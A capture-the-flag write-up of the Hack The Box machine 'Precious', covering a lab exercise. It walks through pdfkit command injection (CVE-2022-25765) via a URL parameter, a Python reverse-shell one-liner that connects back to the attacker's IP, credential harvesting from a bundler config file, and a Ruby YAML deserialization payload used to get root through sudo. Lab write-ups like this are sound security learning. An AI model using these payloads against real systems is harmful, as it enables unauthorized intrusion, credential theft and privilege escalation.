soh3ee
Precious Writeup
Enumeration
$ nmap -p- -sCV --min-rate=10000 -o preciousnmap.txt 10.10.11.189
# Nmap 7.93 scan initiated Mon Feb 20 17:17:13 2023 as: nmap -p- -sCV --min-rate=10000 -o preciousnmap.txt 10.10.11.189
Warning: 10.10.11.189 giving up on port because retransmission cap hit (10).
Nmap scan report for precious.htb (10.10.11.189)
Host is up (0.090s latency).
Not shown: 65257 closed tcp ports (conn-refused), 276 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 845e13a8e31e20661d235550f63047d2 (RSA)
|   256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_  256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-title: Convert Web Page to PDF
| http-server-header:
|   nginx/1.18.0
|_  nginx/1.18.0 + Phusion Passenger(R) 6.0.15
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
# Nmap done at Mon Feb 20 17:17:35 2023 -- 1 IP address (1 host up) scanned in 21.95 seconds
The website has a text input box, and the purpose of it is to convert web pages to PDF files. I started playing around with it:

http://10.10.11.189 , it’s own IP address, returned Cannot load remote URL!. Okay, so I can assume a http:// format. I tried different variations: http://localhost and http://localhost both returned the same thing - Cannot load remote URL!.
So I wasn’t able to get the server to convert itself into a PDF, how about another IP on its network? How about me? So I spun up my own web server.
$ python3 -m http.server 80
Note how I specified port 80; this is because http:// expects port 80 at default, while the http.server module sets itself to 8080 by default.
I entered my VPN network interface IP address http://10.10.14.4, and what do you know, it returned a PDF of my web page.

Initial Access
Now that I had something new to work with, I wanted to know more about the generated file. I downloaded the file and ran a common file forensics tool called exiftool on it.
$ exiftool fo99la37ukytqmhduq8elzoqbudbyvu9.pdf

ExifTool Version Number         : 12.52
File Name                       : fo99la37ukytqmhduq8elzoqbudbyvu9.pdf
Directory                       : .
File Size                       : 36 kB
File Modification Date/Time     : 2023:02:20 16:39:42-08:00
File Access Date/Time           : 2023:02:20 16:40:16-08:00
File Inode Change Date/Time     : 2023:02:20 16:39:42-08:00
File Permissions                : -rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Page Count                      : 1
Creator                         : Generated by pdfkit v0.8.6

The “Creator” line sparked my eye due to the version number, which is helpful when searching for valid exploits. My first instinct was to search for pdfkit v0.8.6 exploits. And just like that, the first search return is an exploit titled Command Injection in pdfkit | CVE-2022-25765.
After reading the exploit’s documentation, this version of pdfkit seems to feature a vulnerability where the URL was not properly sanitized. This allows for a URL parameter to be “included in the command that PDFKit executes to render the PDF”, as per the blog post.
So I constructed the following URL where I appended my own parameter named bruh denoted by the URL encoding ?bruh=%20, and assigned it a value, which would be the shell commanded I wanted to execute, denoted by `id`.
I had to do was establish a parameter containing a URL encoded character, and specify the shell command I wanted it to execute:
http://10.10.14.6?bruh=%20`id`
And boom, I was returned a pdf that displayed my user id. Since I confirmed that this code injection exploit was valid, I wanted to establish a reverse shell. There are a variety of ways to do this depending on what technologies are on the machine, but a quick and usually available way is using Python. When establishing a reverse shell, you want a listener on your attacking machine, and for your victim machine to execute something that establishes a remote connection to you, the attacking machine.
After inputting this to the site, I was returned a pdf that displayed my user id. Confirming that code injection worked, I chose to establish a reverse shell using Python. When establishing a reverse shell in general, you want to have a listener on your attacking machine, and for your victim machine to execute code that will establish remote connection to you.
I validated Python existed on the box.
http://10.10.14.6/?bruh=%20`which python3`

Awesome, it exists, I can carry on with my plan. I started my listener using nc.
nc -lvnp 7777

I grabbed my reverse shell code from revshells.com, which has a curated list of reverse shells for different technologies. Again, this is the code to be executed on the victim machine. I can execute this code the same way I executed the id and which python3 command - through the web application.
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.6",7777));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
The web server should also still be running. The program needs some valid web page as that is part of the intended functionality. The unintended functionality - the exploit, is the URL parameter. I sent the following URL to obtain my reverse shell.
http://10.10.14.6/?bruh=%20`python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.6",7777));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'`
 And there was my shell.

Privilege Escalation
I had access to the machine, but I was user ruby. The first thing I do after initial access to a machine is look at the obvious such as the contents of files (including hidden files).
$ ls -lah
total 36K
drwxr-xr-x 6 root root 4.0K Oct 26  2022 .
drwxr-xr-x 4 root root 4.0K Oct 26  2022 ..
drwxr-xr-x 4 root ruby 4.0K Oct 26  2022 app
drwxr-xr-x 2 root ruby 4.0K Oct 26  2022 config
-rw-r--r-- 1 root ruby   59 Sep 10  2022 config.ru
-rw-r--r-- 1 root ruby   99 Sep 17  2022 Gemfile
-rw-r--r-- 1 root ruby  478 Sep 26  2022 Gemfile.lock
drwxrwxr-x 2 root ruby 4.0K Sep 26 15:54 pdf
drwxr-xr-x 4 root ruby 4.0K Oct 26  2022 public
The directory I landed in didn’t seem to be a home directory. Instead, I was in /var/www/pdfapp. After some digging in that directory, I looked into ruby’s home directory.
$ ls -lah
total 28K
drwxr-xr-x 4 ruby ruby 4.0K Sep 24 22:04 .
drwxr-xr-x 4 root root 4.0K Oct 26  2022 ..
lrwxrwxrwx 1 root root    9 Oct 26  2022 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby  220 Mar 27  2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3.5K Mar 27  2022 .bashrc
dr-xr-xr-x 2 root ruby 4.0K Oct 26  2022 .bundle
drwxr-xr-x 3 ruby ruby 4.0K Sep 24 22:04 .cache
-rw-r--r-- 1 ruby ruby  807 Mar 27  2022 .profile
After looking through all the files and directories, I finally found credentials in ~/.bundle/config to user henry.
$ cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1Aq......aXAYFH"
henry existed on the machine, so I attempted to login using ssh.
$ ssh henry@10.10.11.189
The credentials were valid, and I logged in as henry.
From here, the next and last step was escalating to root. After some looking around, I wasn’t able to find much. I tried running sudo -l, which would reveal binaries explicitly enabled for my user to run as root, also known as an SUID.
henry@precious:~$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
And just like that, it revealed that I could run /usr/bin/ruby /opt/update_dependencies.rb as root! I instantly took a look at the ruby file I was permitted to run.
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml"))
end

def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end

gems_file = list_from_file
gems_local = list_local_gems

gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
Well this certainly didn’t look fun. I don’t know anything about ruby, much less how to read it. But the thing is, I didn’t need to know how to read it. I attempted to run the command and received the following output.
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
Traceback (most recent call last):
        2: from /opt/update_dependencies.rb:17:in `<main>'
        1: from /opt/update_dependencies.rb:10:in `list_from_file'
/opt/update_dependencies.rb:10:in `read': No such file or directory @ rb_sysopen - dependencies.yml (Errno::ENOENT)
Having looked at the source code and previewing the command output, something that already stood out to me was that it was loading/reading a file called dependencies.yml. Furthermore, I wasn’t sure exactly where it was looking for this dependencies.yml. Perhaps it could possibly be looking for it locally? I created a local file in my home directory of the script and tried running the command again.
henry@precious:~$ touch dependencies.yml
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
Traceback (most recent call last):
/opt/update_dependencies.rb:20:in `<main>': undefined method `each' for false:FalseClass (NoMethodError)
That was surely a different output than the previous. Okay, so I knew that I could load whatever content I wanted through dependencies.yml. How could I use this to my advantage? I searched for ruby yaml exploits and I found a blog post titled “Blind Remote Code Execution through YAML Deserialization”.
Awesome! To summarize the blog post, it looked like the author was accomplishing RCE by setting the git_set parameter in dependencies.yml to a shell command, which would be executed upon loading (YAML.load()). I used the code below from the author of the blog post as my dependencies.yml, although I changed git_set to id, which would be much easier to validate RCE.
 ---
 - !ruby/object:Gem::Installer
     i: x
 - !ruby/object:Gem::SpecFetcher
     i: y
 - !ruby/object:Gem::Requirement
   requirements:
     !ruby/object:Gem::Package::TarReader
     io: &1 !ruby/object:Net::BufferedIO
       io: &1 !ruby/object:Gem::Package::TarReader::Entry
          read: 0
          header: "abc"
       debug_output: &1 !ruby/object:Net::WriteAdapter
          socket: &1 !ruby/object:Gem::RequestSet
              sets: !ruby/object:Net::WriteAdapter
                  socket: !ruby/module 'Kernel'
                  method_id: :system
              git_set: id
          method_id: :resolve
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
Traceback (most recent call last):
...
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
Nice, I had RCE as root! To recall, I knew I could run the script as root after running sudo -l. Then, I accomplished RCE through the file dependencies.yml that was being loaded in the update_dependencies.rb script by deserialization.
The last step was to run a shell command that would make me root. A quick way to do this was setting the command to su, which would change my user to root.
henry@precious:~$ sudo ruby /opt/update_dependencies.rb
sh: 1: reading: not found
root@precious:/home/henry#
And I’m done, I’m root!
Something kinda fun I want to point out is how ruby is an interpreted language, meaning that the code runs line by line as it is interpreted into machine language. It is only when it encounters an error that it then stops running. This is why the code was able to run and provide me the output of id and even execute su, while returning error messages afterwards.